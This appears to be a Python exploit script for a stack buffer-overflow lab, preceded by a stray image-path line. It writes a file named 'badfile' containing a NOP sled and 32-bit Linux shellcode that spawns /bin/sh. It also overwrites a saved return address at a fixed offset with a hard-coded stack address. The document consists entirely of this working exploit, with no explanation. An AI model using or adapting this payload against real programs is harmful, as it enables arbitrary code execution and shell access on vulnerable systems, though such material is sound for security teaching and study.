 #!/usr/bin/python3
import sys

shellcode=(
 "\x31\xc0"
 "\x50"
 "\x68\x2f\x2f\x73\x68"
 "\x68\x2f\x62\x69\x6e"
 "\x89\xe3"
 "\x50"
 "\x53"
 "\x89\xe1"
 "\x99"
 "\xb0\x0b"
 "\xcd\x80"
).encode('latin-1')

content = bytearray(0x90 for i in range(300))

start = 300 - len(shellcode)
content[start:] = shellcode

ret = 0xbfffee88 + 120
content[112:116] = (ret).to_bytes(4,byteorder='little')

with open('badfile', 'wb') as f:
 f.write(content)